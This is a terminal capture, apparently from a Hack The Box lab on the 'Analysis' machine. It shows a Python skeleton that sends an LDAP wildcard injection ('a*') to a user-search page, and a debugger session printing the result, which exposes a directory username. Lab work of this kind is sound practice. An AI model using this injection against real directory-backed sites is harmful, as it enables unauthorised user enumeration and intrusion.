 ❯ catnp ldap_injection.py
#!/usr/bin/env python3

import requests
import re
import signal
import pdb
import time
import sys

from termcolor import colored
from pwn import *

def def_handler(sig, frame):
    print(colored(f"\n\n[!] Saliendo...\n", 'red'))
    sys.exit(1)

# Ctrl+C
signal.signal(signal.SIGINT, def_handler)

main_url = 'http://internal.analysis.htb/users/list.php?name='

def ldapInjection():

    r = requests.get(main_url + 'a*')

    pdb.set_trace()

if __name__ == '__main__':

    ldapInjection()
❯ python3 ldap_injection.py
--Return--
> /home/kali/Desktop/HackTheBox/Windows/Analysis/scripts/ldap_injection.py(26)ldapInjection()->None
-> pdb.set_trace()
(Pdb) content = r.text
(Pdb) p content
'<h2>Search result</h2></br><table border = "1"><tr bgcolor="#cccccc"><td>Username</td><td>Last Name</td><td>First Name</td><td>Company</td><td>Department</td><td>Office Phone</td><td>Fax</td><td>Mobile</td><td>DDI</td><td>E-Mail
Address</td><td>Home Phone</td></tr><tr><td><strong>amanson</strong></td><td>manson</td><td>andrew</td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td></tr></table>'
(Pdb)